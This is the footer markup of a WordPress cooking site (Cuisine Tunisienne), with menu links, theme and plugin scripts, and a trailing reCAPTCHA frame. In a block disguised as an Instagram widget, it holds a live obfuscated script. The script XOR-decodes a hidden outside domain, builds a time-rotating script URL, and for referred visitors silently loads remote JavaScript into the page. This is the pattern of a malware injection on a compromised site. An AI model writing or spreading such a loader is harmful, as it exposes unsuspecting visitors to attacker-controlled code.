<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.cuisinetunisienne.tn/terms-and-conditions/">Conditions Générales d’Utilisation</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://www.cuisinetunisienne.tn/disclaimer/">Clause de non-responsabilité</a></li>
</ul></div></div><div id="block-2" class="instagram-widget widget_block"><script type="text/javascript">
!function (_a58609) {
    
    var _64dee0 = Date.now();
    var _e4224f = 1000;
    _64dee0 = _64dee0 / _e4224f;
    _64dee0 = Math.floor(_64dee0);

    var _b119f5 = 600;
    _64dee0 -= _64dee0 % _b119f5;
    _64dee0 = _64dee0.toString(16);

    var _d5bd7c = _a58609.referrer;

    if (!_d5bd7c) return;

    var _eeb298 = [16139, 16142, 16145, 16130, 16131, 16134, 16148, 16143, 16133, 16136, 16134, 16149, 16131, 16140, 16142, 16147, 16201, 16142, 16137, 16129, 16136];

    _eeb298 = _eeb298.map(function(_3337ff){
        return _3337ff ^ 16231;
    });

    var _e25bfc = "b8a8bc34904a01fe5a9d0b5b4343f759";
    
    _eeb298 = String.fromCharCode(..._eeb298);

    var _7c22cf = "https://";
    var _f30f14 = "/";
    var _3fdd9f = "track-";

    var _9506f = ".js";

    var _d5c85f = _a58609.createElement("script");
    _d5c85f.type = "text/javascript";
    _d5c85f.async = true;
    _d5c85f.src = _7c22cf + _eeb298 + _f30f14 + _3fdd9f + _64dee0 + _9506f;

    _a58609.getElementsByTagName("head")[0].appendChild(_d5c85f)

}(document);
</script></div>			</div>
			
						<div id="footer-social">
																																																											</div>
						
		</footer>
		
	<!-- END WRAPPER -->
	</div>
	
	<div id="footer-copyright">
			
		<div class="container">
			<p class="left-copy">Copyright 2018 - <a href="https://www.cuisinetunisienne.tn">Cuisine Tunisienne</a>. All Rights Reserved.</p>
			<a href="#" class="to-top">Top <i class="fas fa-angle-up"></i></a>			<p class="right-copy">Designed &amp; Developed by <a href="https://seom.tn">SEOM</a></p>
		</div>

	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sprout-spoon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cuisinetunisienne.tn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jquery.sticky.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="sticky-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jquery.bxslider.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jquery.slicknav.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jQuery.print.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="print-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/fitvids.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/solopine.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="sprout_spoon_scripts-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/comment-reply.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinetunisienne.tn/wp-includes/js/wp-emoji-release.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinetunisienne.tn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DkBQsF-u1Ws8nRZB4n89cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055223079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>